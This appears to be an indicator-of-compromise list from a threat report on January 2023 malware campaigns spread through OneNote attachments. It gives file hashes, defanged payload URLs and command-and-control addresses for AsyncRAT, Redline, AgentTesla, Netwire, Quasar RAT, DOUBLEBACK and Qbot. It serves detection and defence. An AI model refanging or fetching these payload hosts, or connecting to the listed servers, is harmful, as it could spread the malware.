bdc52f8983b7f034e86d1628efab5faf974e8c33ea9c3bcab0fd09ca462f8322 | OneNote Attachment SHA256 | 09 January 2023 |
de30f2ba2d8916db5ce398ed580714e2a8e75376f31dc346b0e3c898ee0ae4cf | OneNote Attachment SHA256 | 09 January 2023 |
a5ae1b866c5d8a7b3eb8427e686cf5d0264b809ed4491b47346542bf69caab65 | OneNote Attachment SHA256 | 09 January 2023 |
hxxps[:]transfer[.]sh/get/7msVcM/FRESHME.bat | AsyncRAT Payload URL | 10 January 2023 |
hxxps[:]transfer[.]sh/IGu2K2/INV.bat | AsyncRAT Payload URL | 10 January 2023 |
newtryex.ddns[.]net | AsyncRAT C2 | 10 January 2023 |
a748f4e526c1a5fed7e57887ef951e451236ee3ad39cf6161d18e5c2230aca0b | OneNote Attachment SHA256 | 10 January 2023 |
adb237144a52fc610984bd5ae8501271c5eef8ff49eff0a9d02adf4a5e36ad3b | OneNote Attachment SHA256 | 10 January 2023 |
hxxps[:]direct-trojan[.]com/file/b685b9/New%20Section%201.one | Redline Payload URL | 11 January 2023 |
hxxps[:]direct-trojan[.]com/file/05df70/remlog.bat | Redline Payload URL | 11 January 2023 |
172.245.45[.]213 | Redline C2 | 11 January 2023 |
dfb8ba6c2ac264ac73f6d2c440d2c0744c043f1d8435bb798fef5380a649fc4e | OneNote Attachment SHA256 | 11 January 2023 |
hxxps[:]direct-trojan[.]com/file/3c6f73/software-update.exe | AgentTesla Payload URL | 11 January 2023 |
ftp://ftp.mgcpakistan[.]com/ | AgentTesla C2 | 11 January 2023 |
e1d34ad42938a777d80f3ee4c206de14021f13ab79600168b85894fdb0867b3e | OneNote Attachment SHA256 | 11 January 2023 |
hxxp[:]198.23.172[.]90/new.exe | Netwire Payload URL | 12 January 2023 |
hxxp[:]198.23.172[.]90/template.one | Netwire Payload URL | 12 January 2023 |
212.193.30[.]230:3345 | Netwire C2 | 12 January 2023 |
328a12fdd6b485362befb392925282451d65aa23482584a49dd5b0e126218df7 | OneNote Attachment SHA256 | 12 January 2023 |
hxxp[:]179.43.187[.]241/Downloads/Newsharedfilesnow.pdf.lnk | Redline Payload URL | 12 January 2023 |
hxxps[:]transfer[.]sh/get/UaTsxp/Newsharedfilesnow.hta | Redline Payload URL | 12 January 2023 |
109.107.179[.]248:80 | Redline C2 | 12 January 2023 |
0ff4aa2eb1cd681e3b77348af935bcfc56f4b7cae48bcd826000b7ff2b82b671 | OneNote Attachment SHA256 | 12 January 2023 |
plax.duckdns[.]org | AsyncRAT C2 | 13 January 2023 |
212.193.30[.]230 | Netwire C2 | 14 January 2023 |
hxxp[:]198.23.172[.]90/templa.one | Netwire Payload URL | 14 January 2023 |
hxxp[:]198.23.172[.]90/comment.exe | Netwire Payload URL | 14 January 2023 |
0b0c70ee1612139cf7a83847cca805689aec9fbcc587a7ef8f26aa4fb9e71295 | OneNote Attachment SHA256 | 14 January 2023 |
209.126.2[.]34 | AsyncRAT C2 | 15 January 2023 |
hxxps[:]transfer[.]sh/get/p29ViK/tpee.bat | AsyncRAT Payload URL | 15 January 2023 |
1791dd7a7c7d0688fac3626d57221ada157c57572cf9ed46ad4cab3d28dbaf91 | OneNote Attachment SHA256 | 15 January 2023 |
hxxps[:]files.catbox[.]moe/nvz0g1.ps1 | Quasar RAT Payload URL | 16 January 2023 |
95.216.102[.]32 | Quasar RAT C2 | 16 January 2023 |
ghcc.duckdns[.]org | Quasar RAT C2 | 16 January 2023 |
9bf99fc32dc69f213812c3c747e8dd41fef63ad0fd0aec01a6b399aeb10a166a | OneNote Attachment SHA256 | 16 January 2023 |
hxxps[:]barricks[.]org/admin10/client.php | DOUBLEBACK C2 | 19 January 2023 |
hxxp[:]kanaskanas[.]com/fw435tv345t.ps1 | DOUBLEBACK VBS Payload | 19 January 2023 |
hxxps[:]codezian[.]com/Nt57/300123.gif | Qbot HTA Payload URL | 31 January 2023 |
https[:]myvigyan[.]com/m1YPt/300123.gif | Qbot HTA Payload URL | 31 January 2023 |